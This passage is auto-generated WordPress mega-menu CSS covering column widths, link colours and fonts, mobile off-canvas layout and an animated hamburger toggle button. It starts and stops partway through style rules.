ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #f1f1f1;border-radius: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f139';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:after {content: "";display: table;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {visibility: hidden;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {right: 100%;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;visibility: visible;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close:before {display: flex;content: '\f158';font-family: dashicons;font-weight: normal;color: #fff;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 16px;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 300px;left: auto;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {left: 300px;right: auto;}}#mega-menu-wrap-menu-principal .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: rgba(34, 34, 34, 0);border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-menu-principal .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {position: relative;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {background: #222;padding: 0px 0px 0px 0px;display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {position: fixed;display: block;width: 300px;max-width: 100%;height: 100vh;max-height: 100vh;top: 0;box-sizing: border-box;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;overflow-y: auto;overflow-x: hidden;z-index: 9999999999;overscroll-behavior: contain;visibility: hidden;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {visibility: visible;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {right: -300px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {right: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open:after {position: fixed;width: 100%;height: 99999px;content: "";top: 0;left: 0;opacity: 0.5;background: black;cursor: pointer;z-index: 9999999998;}}html.mega-menu-menu-principal-off-canvas-open {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open body {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open #wpadminbar {z-index: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 {/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-menu-principal.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal {background: 